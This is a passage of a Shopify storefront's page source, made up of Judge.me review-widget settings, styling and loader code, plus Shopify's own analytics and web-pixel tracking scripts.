only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.borngood.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BornGood","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Born Good"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-star.jdgm-star{color:#00b189}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#00b189}.jdgm-histogram .jdgm-histogram__bar-content{background:#00b189}.jdgm-histogram .jdgm-histogram__bar:after{background:#00b189}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Born Good'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:hover{color:#00989f}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/eefcd2c1-7160-4d20-ac11-5c60a0db7471/pixelfy-multi-facebook-pixels-144/assets/pcll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27446444084,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27446444084,storefrontBaseUrl: "https://www.borngood.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 